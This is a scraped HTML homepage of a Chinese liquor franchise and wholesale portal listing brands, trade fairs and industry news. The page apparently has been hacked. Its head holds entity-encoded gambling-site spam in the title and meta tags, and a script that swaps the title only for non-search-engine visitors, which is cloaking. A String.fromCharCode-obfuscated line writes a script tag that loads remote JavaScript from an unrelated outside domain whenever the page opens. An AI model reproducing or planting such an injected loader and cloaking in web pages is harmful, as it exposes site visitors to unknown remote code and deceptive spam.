

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jiushui.co/com/hzgflm/
body_size: 21002
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8"/>
<title>&#24320;&#20113;&#30005;&#23376;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24320;&#20113;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="中华美酒招商网【jiushui.co】_酒水招商_代理_加盟批发平台_"}</script>
<script type="text/javascript"> var xt = 
String.fromCharCode
(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); 
document.write(xt);</script>
<meta name="keywords" content="酒水招商,酒水代理,酒水加盟,酒水批发,酒招商网"/>
<meta name="description" content="中华美酒招商网是一个酒水招商加盟平台,主要为白酒、啤酒、葡萄酒、保健酒等酒类企业提供酒水招商、代理批发、加盟,以及全面的酒水企业招商视频和最新酒水展会信息的招商平台，帮您一站式解决酒水招商代理难题,是酒水厂家和代理商的首选。"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.jiushui.co/">
<meta name="generator" content="中华美酒招商网 - www.jiushui.co"/>
<link rel="shortcut icon" type="image/x-icon" href="https://www.jiushui.co/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="https://www.jiushui.co/favicon.ico"/>
<link rel="archives" title="中华美酒招商网" href="https://www.jiushui.co/archiver/"/>
<link rel="stylesheet" type="text/css" href="https://www.jiushui.co/skin/default/css/style.css"/>
<link rel="stylesheet" type="text/css" href="https://www.jiushui.co/skin/default/css/index.css"/>
<!--[if lte IE 6]>
<link rel="stylesheet" type="text/css" href="https://www.jiushui.co/skin/default/ie6.css"/>
<![endif]-->
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="https://www.jiushui.co/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="https://www.jiushui.co/file/script/config.js"></script>
<!--[if lte IE 9]><!-->
<script type="text/javascript" src="https://www.jiushui.co/file/script/jquery-1.5.2.min.js"></script>
<!--<![endif]-->
<!--[if (gte IE 10)|!(IE)]><!-->
<script type="text/javascript" src="https://www.jiushui.co/file/script/jquery-2.1.1.min.js"></script>
<!--<![endif]-->
<script type="text/javascript" src="https://www.jiushui.co/file/script/common.js"></script>
<script type="text/javascript" src="https://www.jiushui.co/file/script/page.js"></script>
<script type="text/javascript" src="https://www.jiushui.co/skin/default/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript">
GoMobile('https://m.jiushui.co/');
var searchid = 5;
</script>
</head>
<body>
<!--bar end-->
<header class="container-fluid">
    <div class="sp_tphd gqmt"><a href="https://www.jiushui.co" target="_blank"><img src="https://www.foodso.com.cn/ads/ad1.jpg" width="1200" height="80" alt="酒水招商加盟"/></a></div></div> 
        <div class="top container-fluid">
            <div class="top-con clearfix container">
                <ul class="top-conl fl clearfix">
                    <li class="fl clearfix topewm">
                        <i class="fl sjz"></i>
                        <span class="fl"><script type="text/javascript">addFav('收藏本页');</script>   </span>
                      <div class="dn clearfix">
                        </div>
                    </li>
                    <li class="fl clearfix topewm">
                        <i class="fl gzh"></i>
                        <span class="fl"><a href="javascript:Dmobile();">手机版</a></li></span>
                        <div class="dn clearfix">
                            <div class="erweimaitem">
                                <img class="topewm-pic" src="https://www.jiushui.co/skin/default/css/jxssh.jpg" alt="经销商商会" />
                                <p>经销商商会</p>
                            </div>
                        </div>
                    </li>
                    
                    
                 
                    <li class="fl clearfix">
                        <a class="fl" href="https://www.jiushui.co/sitemap/"><i class="fl zddt"></i></a>
                        <a class="fl" href="https://www.jiushui.co/sitemap/" target="_blank">站点地图</a>
                    </li>
                </ul>
                <ul class="top-conr fr clearfix">
                    <li class="fl login tac"><a href="https://www.jiushui.co/member/login.php" rel="nofollow" target="_blank">登录</a></li>
                    <li class="fl tac reg"><a href="https://www.jiushui.co/member/register.php" rel="nofollow" target="_blank">注册</a></li>
                    <li class="fl"><a href="https://www.jiushui.co/member/" target="_blank">会员中心</a></li>
                    <li class="fl web-nav">
                    <li class="fl"><a href="https://www.jiushui.co/vip/" target="_blank">VIP服务</a></li>
           </div>
        </div>
        
        <div class="head-con clearfix container head">
            <div class="logo fl clearfix">
            
                <a href="https://www.jiushui.co/" class="fl logo-pic"><img src="https://www.jiushui.co/file/upload/201812/19/161914101.png" alt="中华美酒招商网" /></a>
                <span class="fl logo-line"></span>
                <span class="fl classify-txt"></span>
                
            </div>            
            
            <div class="contact fr clearfix">
                <i class="icon-phone fl"></i>
                <p class="fl">全国免费服务热线<br/><span>010-81351800</span></p>
            </div>
                
             <div class="fr clearfix"><p class="fl">或</p><a href="https://www.jiushui.co/guestbook/"><p class="agent fl tac">一键代理</p></a></div> 
            <div class="search fr">
                <div class="searchbox"> 
                    <div class="search-select clearfix"><ul id="searchTab"><li>产品</li><li>产品</li><li>公司</li><li>展会</li><li>资讯</li><li>人才</li></ul><i></i></div>
                    <input type="text" class="searchtext fl" id="iptkeyword" placeholder="请输入产品名称、产品类别等"/>
                    <button type="button" value="搜索" class="searchbtn" onclick="search()">搜 索</button>
                </div>
                <!--搜索框-->
                <div class="searchgjc clearfix">
    </header>
<!-- 头部区域结束 -->
<div class="w_0100 bg_3">
  <div class="w_1200">
    <div class="c_1200_3">
      <div class="c_3_1"><a href="https://www.jiushui.co/">首页</a><i></i><a href="https://www.jiushui.co/pro/" target="_blank">产品招商</a><i></i><a href="https://www.jiushui.co/member/my.php?mid=22&action=add" target="_blank">发布招商信息</a></div>
      <div class="c_3_2">
        <div class="nli"><span><a href="https://www.jiushui.co/company" target="_blank">企业库</a></span></div>
        <div class="nli"><span><a href="https://www.jiushui.co/pro/" target="_blank">产品 </a></span></div>
        <div class="nli"><span><a href="https://www.jiushui.co/brand/" target="_blank">品牌专区</a></span></div>
        <div class="nli"> <span><a href="https://www.jiushui.co/news/" target="_blank">新闻资讯</a></span>
        </div>
        <div class="nli"> <span><a href="https://www.jiushui.co/exhibit/" target="_blank">酒水展会</a></span>
    
        </div>
        <div class="nli"><span><a href="https://www.jiushui.co/wine/" target="_blank">酒水资讯</a></span></div>
        <div class="nli"><span><a href="https://www.jiushui.co/know" target="_blank">问答</a></span></div>
        <div class="nli"><span><a href="https://www.jiushui.co/vip" target="_blank">VIP服务</a></span></div>
      </div>
      <div class="d_1200_3">
        <div class="d_3_1">
          <ul>
                       <li><a class="red">招商分类</a></li><i></i>
<li><a href="https://www.jiushui.co/pro/list-1.html" target="_blank">白酒招商</a></li>
<i></i>
            <li><a href="https://www.jiushui.co/pro/list-2.html" target="_blank">啤酒招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-3.html" target="_blank">洋酒招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-4.html" target="_blank">葡萄酒招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-5.html" target="_blank">保健酒招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-6.html" target="_blank">黄酒招商</a></li>
            <i></i>
            <li><a class="green" href="https://www.jiushui.co/pro/list-7.html" target="_blank">果酒招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-8.html" target="_blank">饮料招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-9.html" target="_blank">鸡尾酒招商</a></li>
            <i></i>
            <li><a href="https://www.jiushui.co/pro/list-59.html" target="_blank">苏打酒招商</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="m b20" id="headb"></div><!--two brand star-->
<div id="brand" class="con">
<div class="brandtit">
<!--首页第一通栏 start-->
<div class="blank10"></div>
<div class="con">
<ul class="banner2">
<li><a href="https://www.jiushui.co/com/dianzhanggui/" title="店掌柜" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20180719170598459845.jpg" alt="店掌柜" /></a></li>
<li><a href="https://www.jiushui.co/com/diaoerlangdang/" title="吊儿郎当酒" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20180620133872787278.jpg" alt="吊儿郎当酒" /></a></li>
<li class="last">
<a href="" title="广告招商" class='one' target="_blank"><img src="https://www.jiushui.co/file/upload/202203/24/164755271.jpg" alt="广告招商" /></a></li>
</ul>
</div>
<div class="clear"></div>
<div class="brand_l left">
<ul class="twoad">
<!--左边广告开始3-14-17-->
          <li><a href="https://www.jiushui.co/com/mingkoujiao/" title="名口窖" target="_blank"><img src="https://www.jiushui.co/ads/20180614134811911191.jpg" alt="名口窖" /></a></li>
          <li class="end"><a href="https://www.jiushui.co/com/laoniu/" title="老公牛酒" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/01/222602801.png" alt="老公牛酒" /></a></li>
          <li><a href="https://www.jiushui.co/com/jingfujiuye/" title="京赋酒业北京二锅头" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/02/205314521.png" alt="京赋酒业北京二锅头" /></a></li>
          <li class="end"><a href="https://www.jiushui.co/com/gongchengtianxia/" title="功成天下酒" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/02/232352361.jpg" alt="功成天下酒" /></a></li>
</ul>
<ul class="threead">
 <li><a href="https://www.jiushui.co/com/guozhijiaozi/" title="国之骄子" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/04/232946771.jpg" alt="国之骄子" /></a></li>
</ul>
<ul class="twoad">
  </ul>
</div>
</div>
<!--左边广告结束-->
<!--幻灯片广告开始14-2,9--->
<div class="brand_t left">
<div id="slideBox" class="slideBox">
<div class="hd">
<ul></ul>
</div>
<div class="bd">
<script type="text/javascript" src="https://www.jiushui.co/file/script/slide.js"></script><div id="slide_a14" class="slide" style="width:394px;height:206px;">
<a href="https://www.jiushui.co/com/yinghuang/" target="_blank"><img src="https://www.jiushui.co//file/upload/202102/09/004247201.png" width="394" height="206" alt="山东英皇啤酒有限公司"/></a>
<a href="https://www.jiushui.co/" target="_blank"><img src="https://www.jiushui.co//file/upload/202012/25/003839311.jpg" width="394" height="206" alt=""/></a>
</div>
<script type="text/javascript">new dslide('slide_a14');</script>
</div>
<!-- 下面是前/后按钮代码，如果不需要删除即可 -->
<a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
<script type="text/javascript">
jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
</script>
<div class="blank6"></div>
<ul class="threead">
          <li><a href="https://www.jiushui.co/com/zijincheng/" title="紫禁城酒业" class="one" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/07/023919961.png" alt="紫禁城酒业" /></a></li>
</ul>
<ul class="twoad">
      </ul>
</div>
<!--幻灯片广告结束--->
<div class="brand_l right">
<!--右边广告开始4-18-21-->
<ul class="twoad">
          <li><a href="https://www.jiushui.co/com/jingbinjiuye/" title="京宾牛二陈酿酒" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/03/015041541.jpg" alt="京宾牛二陈酿酒" /></a></li>
          <li class="end"><a href="https://www.jiushui.co/com/zhongjiurongyao/" title="中酒荣耀酒" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/03/023122461.png" alt="中酒荣耀酒" /></a></li>
          <li><a href="https://www.jiushui.co/com/linshui/" title="临水酒业" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/05/012039231.jpg" alt="临水酒业" /></a></li>
          <li class="end"><a href="https://www.jiushui.co/com/dingzhiyuan/" title="贵州省仁怀市鼎之源酒业有限公司 " target="_blank"><img src="https://www.jiushui.co/file/upload/202102/07/232731661.png" alt="贵州省仁怀市鼎之源酒业有限公司 " /></a></li>
</ul>
<ul class="threead">
  <li><a href="https://www.jiushui.co/com/chuanqitianlu/" title="传奇天露" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/07/030639961.png" alt="传奇天露" /></a></li>
</ul>
<ul class="twoad">
  </ul>
</div>
</div>
<!--右边广告结束4-23-24-->
<!--焦点图广告17-->
<div class="blank12"></div>
<!--three news star-->
<div id="news" class="con">
<div class="zhan_news_l left">
<div class="l_5_1">
<div class="hd"></div>
<div class="bd">
<ul>
          <li style="display: none;"><a href="" title="名口窖" target="_blank"><img src="https://www.foodso.com.cn/ads/ad2.jpg" alt="名口窖" /></a></li>
</ul>
</div>
<a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
<script type="text/javascript">
jQuery(".l_5_1").slide({mainCell:".bd ul",autoPlay:true});
</script>
<div class="l_5_2">
<a class="on" href="https://www.jiushui.co/exhibit/show-6.html" target="_blank" title="2019第100届成都全国糖酒商品交易会"><h5><font>推荐</font><span>• 2019第100届成都全国糖酒商品交易会 </span><em></em></h5><div class="dot">2019-03-21 至 2019-03-23 [成都]<br />主办：成都宏斌广告有限责任公司</div></a>
<a  href="https://www.jiushui.co/exhibit/show-14.html" target="_blank" title="仁创·2019第十八届中部（湖南）糖酒食品交易会"><h5><font>推荐</font><span>• 仁创·2019第十八届中部（湖南）糖酒食品交易会 </span><em></em></h5><div class="dot">2019-05-19 至 2019-05-21 [长沙]<br />主办：湖南省食品行业联合会、长沙市酒业协会、仁创会展集团</div></a>
<a  href="https://www.jiushui.co/exhibit/show-37.html" target="_blank" title="2021第29届长春国际糖酒食品交易会"><h5><font>推荐</font><span>• 2021第29届长春国际糖酒食品交易会 </span><em></em></h5><div class="dot">2021-05-21 至 2021-05-23 [长春]<br />主办：辽宁深港展览服务有限公司</div></a>
<a  href="https://www.jiushui.co/exhibit/show-34.html" target="_blank" title="2021四川成都新春年货节"><h5><font>推荐</font><span>• 2021四川成都新春年货节 </span><em></em></h5><div class="dot">2021-01-30 至 2021-02-06 [成都]<br />主办：四川省市场营销协会、四川省供货商商会</div></a>
</div>
<script type="text/javascript">
$(".l_5_2 a").each(function(){
"use strict";
$(this).hover(function(){
$(this).addClass("on").siblings("a").removeClass("on");
});

});
</script>
</div>
<div class="zhan_news_t left">
<div class="centernews">
<div class="hd"><h2>热点</h2>
<ul>
<li><a href="news/list-10.html" target="_blank">行业动态</a></li>
<li><a href="news/list-11.html" target="_blank">市场行情</a></li>
<li><a href="news/list-12.html" target="_blank">营销策划</a></li>
<li><a href="news/list-13.html" target="_blank">酒水文化</a></li>
<li><a href="news/list-14.html" target="_blank">企业专题</a></li>
</ul>
</div>
<div class="bd">
<ul>
<div class="toutiao">
<h1><a href="https://www.xcxme.com" title="企业微信一站式办公体验企业微信" target="_blank">企业微信一站式办公体验企业微信 </a></h1>
<p><a href="https://www.jiushui.co/com/zipipijiu/" title="清凉一夏，啤酒拯救你的夏天" target="_blank">清凉一夏，啤酒拯救你的夏天 </a>
<a href="https://www.jiushui.co/news/show-339.html" title="酒业“大风歌”何时休？" target="_blank">酒业“大风歌”何时休？ </a></p>
<h1><a href="https://www.jiushui.co/wine/show-67.html" title="五粮液重大人事变动 邹涛出任股份公司" target="_blank">五粮液重大人事变动 邹涛出任股份公司 </a></h1>
<p><a href="https://www.jiushui.co" title="热点新闻广告头条2" target="_blank">热点新闻广告头条2 </a>
<a href="https://www.jiushui.co" title="热点新闻广告头条2" target="_blank">热点新闻广告头条2 </a></p>
<h1><a href="https://www.xcxme.com" title="小程序这么火，对企业营销有哪些优势呢" target="_blank">小程序这么火，对企业营销有哪些优势呢 </a></h1>
<p><a href="https://www.jiushui.co" title="广告招商1" target="_blank">广告招商1 </a>
<a href="https://www.jiushui.co" title="小程序这么火，对企业营销有哪些优势呢" target="_blank">小程序这么火，对企业营销有哪些优势呢 </a></p>
</div>
</ul>
<div class="news-mid">
<span class="list-txt" >
<ul>
            <li class="usual"><a href="https://www.jiushui.co/news/list-10.html" target=_blank><span class="usual-before">行业动态&nbsp;&nbsp;&nbsp;|</span></a>
<a href="https://www.jiushui.co/news/show-538.html"  target="_blank"> <span class="usual-zi">从30%到80% 酱酒主产区包材格局上演“大逆转”</span> </a> </li>
<li class="usual"><a href="https://www.jiushui.co/news/list-12.html" target=_blank><span class="usual-before">营销策划&nbsp;&nbsp;&nbsp;|</span></a>
<a href="https://www.jiushui.co/news/show-525.html"  target="_blank"> <span class="usual-zi">光瓶酒野蛮生长结束 “小盘带大盘”把县级市场重做一遍</span> </a> </li>
<li class="usual"><a href="https://www.jiushui.co/news/list-10.html" target=_blank><span class="usual-before">行业动态&nbsp;&nbsp;&nbsp;|</span></a>
<a href="https://www.jiushui.co/news/show-444.html"  target="_blank"> <span class="usual-zi">仁怀出重拳直面多、小、散、弱格局 3年拟治理600-1000家酒</span> </a> </li>
<li class="usual"><a href="https://www.jiushui.co/news/list-12.html" target=_blank><span class="usual-before">营销策划&nbsp;&nbsp;&nbsp;|</span></a>
<a href="https://www.jiushui.co/news/show-393.html"  target="_blank"> <span class="usual-zi">分析原因找准对策 让年轻消费者喜欢上白酒</span> </a> </li>
<li class="usual"><a href="https://www.jiushui.co/news/list-10.html" target=_blank><span class="usual-before">行业动态&nbsp;&nbsp;&nbsp;|</span></a>
<a href="https://www.jiushui.co/news/show-389.html"  target="_blank"> <span class="usual-zi">舍得酒、沱牌曲酒征战海外，获加拿大“中国老酒藏品”一等</span> </a> </li>
<li class="usual"><a href="https://www.jiushui.co/news/list-10.html" target=_blank><span class="usual-before">行业动态&nbsp;&nbsp;&nbsp;|</span></a>
<a href="https://www.jiushui.co/news/show-365.html"  target="_blank"> <span class="usual-zi">茅台产区拟“立法” 八成酒厂将被整合？</span> </a> </li>
</ul>
</div>
</div>
</div>
</div>
<div class="news_l right border border-top">
<div class="currencytit_r"><h3>推荐企业</h3><span></span></div>
<ul class="show">
<a href="https://www.jiushui.co/com/wuhuye/" title="五湖液" target="_blank"><img src="https://www.jiushui.co/ads/2018092014130988988.jpg" width="280" height="64" alt="五湖液" /></a>
<a href="https://www.jiushui.co/com/meilinxiaozhen/" title="青岛汇海铭洋啤酒有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/13/0232145784.jpg" width="280" height="64" alt="青岛汇海铭洋啤酒有限公司" /></a>
<a href="https://www.jiushui.co/com/tssw/" title=" 王老吉百香果" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/13/0304096984.jpg" width="280" height="64" alt=" 王老吉百香果" /></a>
<a href="https://www.jiushui.co/com/jldyt/" title="贵州钓鱼台国宾酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180620114633063306.jpg" width="280" height="64" alt="贵州钓鱼台国宾酒业有限公司" /></a>
<a href="" title="广告招商" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/13/2225202984.png" width="280" height="64" alt="广告招商" /></a>
<a href="https://www.jiushui.co/com/yangheboda/" title="江苏洋河镇博大酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/13/2223503884.jpg" width="280" height="64" alt="江苏洋河镇博大酒业有限公司" /></a>
</div>
</div>
<!--three news end-->
<div class="blank2"></div>
<!--推荐招商A区 start-->
<div class="con" id=tuijian>
<div class="Member">
<div class="currencytit_r"><h3>推荐招商A区</h3></div>
<ul class="zhaoshang_ad">
<li class="frist">
<a href="" title="" target="_blank"><img src="file/image/150&#120;60.gif" alt="" /><div class='bjdong'><h3>首页旗帜A1</h3><p></p></div></a></li>
<li><a href="https://www.jiushui.co/com/oukesi/" title="魔力无限彰显风采" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/13/2246154184.png" alt="魔力无限彰显风采" /><div class='bjdong'><h3>山东欧克斯饮品有限公司</h3><p>魔力无限彰显风采</p></div></a></li>
<li><a href="https://www.jiushui.co/com/gzhzjy/" title="贵州怀庄酒业" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/14/0058507884.png" alt="贵州怀庄酒业" /><div class='bjdong'><h3>贵州怀庄酒业</h3><p>贵州怀庄酒业</p></div></a></li>
<li><a href="https://www.jiushui.co/com/wujiajiu/" title="泸州市吴家酒酒业有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/15/0726472484.png" alt="泸州市吴家酒酒业有限公司" /><div class='bjdong'><h3>泸州市吴家酒酒业有限公司</h3><p>泸州市吴家酒酒业有限公司</p></div></a></li>
<li class="last"> 
<a href="https://www.jiushui.co/com/jinxinyinpin/" title="果粒复合果汁饮料" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/14/0122364084.png" alt="果粒复合果汁饮料" /><div class='bjdong'><h3>济源市金鑫饮品公司</h3><p>果粒复合果汁饮料</p></div></a></li>
<li><a href="https://www.jiushui.co/com/hongdujiuye/" title=" 口味清爽 真正京城二锅头" target="_blank"><img src="https://www.jiushui.co/ads/hongdu.jpg" alt=" 口味清爽 真正京城二锅头" /><div class='bjdong'><h3>北京红都酒业有限公司</h3><p> 口味清爽 真正京城二锅头</p></div></a></li>
<li><a href="https://www.jiushui.co/com/wjjy/" title="上海伟爵酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/1-1G2231G55L36.jpg" alt="上海伟爵酒业有限公司" /><div class='bjdong'><h3>上海伟爵酒业有限公司</h3><p>上海伟爵酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/lafeizhuangyuan/" title="干红葡萄酒" target="_blank"><img src="https://www.jiushui.co/ads/lafei2.jpg" alt="干红葡萄酒" /><div class='bjdong'><h3>拉菲庄园（深圳）酒业有限公司</h3><p>干红葡萄酒</p></div></a></li>
</ul>
</div>
</div>
<!--推荐招商A区下 start-->
<div class="blank10"></div>
<div class="con">
<ul class="banner2">
<li><a href="https://www.jiushui.co/com/dianzhanggui/" title="河北店掌柜酒业有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20180719170598459845.jpg" alt="河北店掌柜酒业有限公司" /></a></li>
<li><a href="https://www.jiushui.co/com/xinzhihui/" title="安徽省鑫之汇酒业有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20200901102356845684.png" alt="安徽省鑫之汇酒业有限公司" /></a></li>
<li class="last">
<a href="https://www.jiushui.co/com/meijiuheniang/" title="贵州美酒河酿酒（集团）有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/ads/202009241550227550.jpg" alt="贵州美酒河酿酒（集团）有限公司" /></a></li>
</ul>
</div>
<!--火爆招商 end-->
<!--fourth news star-->
<div is="daili" class="con">
<div class="news_l left border">
<div class="currencytit"><h3>行业动态</h3><span><a href="/news/list-10.html" target="_blank">更多..</a></span></div>
<div class="clear"></div>
<ul class="listli">
<li> <ul>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1031.html" target="_blank" title="营收净利均超去年全年!上海贵酒前三季度营收大增72.11%">营收净利均超去年全年!上海贵</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1030.html" target="_blank" title="泛全国化深入推进 叙府酒业为大国浓香持续“描金增色”">泛全国化深入推进 叙府酒业为</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1029.html" target="_blank" title="五粮液：借力国际大平台 加快融入全球化发展浪潮">五粮液：借力国际大平台 加快</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1028.html" target="_blank" title="东方树叶与法兰西风土的邂逅">东方树叶与法兰西风土的邂逅</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1026.html" target="_blank" title="金窖酒业启动酱香白酒重阳下沙仪式，揭开新一轮酿酒周期的序幕">金窖酒业启动酱香白酒重阳下沙</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1023.html" target="_blank" title="荣膺大金奖!四特东方韵·国韵闪耀ISGC2023国际烈酒(中国)大奖赛">荣膺大金奖!四特东方韵·国韵</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1022.html" target="_blank" title="茅台真假如何鉴定？官方最新升级的防伪体系正式出炉！">茅台真假如何鉴定？官方最新升</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1021.html" target="_blank" title="《十条措施》将实施，泸州产区2025年营收力争2000亿">《十条措施》将实施，泸州产区</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1020.html" target="_blank" title="芬欧蓝泰标签全新推出酒类标签材料集锦《荟萃2023》">芬欧蓝泰标签全新推出酒类标签</a></li>
<li><a href="https://www.jiushui.co/news/list-10.html" target="_blank">[行业动态]</a> <a href="https://www.jiushui.co/news/show-1019.html" target="_blank" title="糖酒会“首秀”深圳 带来消费新活力--第109届全国糖酒会圆满落幕">糖酒会“首秀”深圳 带来消费</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class="news_12 left border">
<div class="currencytit"><h3>市场营销</h3><span><a href="/news/list-11.html" target="_blank">更多..</a></span></div>
<div class="clear"></div>
<ul class="listli">
<li><ul>
<li><a href="https://www.jiushui.co/news/list-11.html" target="_blank">[市场行情]</a> <a href="https://www.jiushui.co/news/show-1027.html" target="_blank" title="波摩&STAC：波摩最高年份威士忌以56.25万英镑成交">波摩&STAC：波摩最高年份威士</a></li>
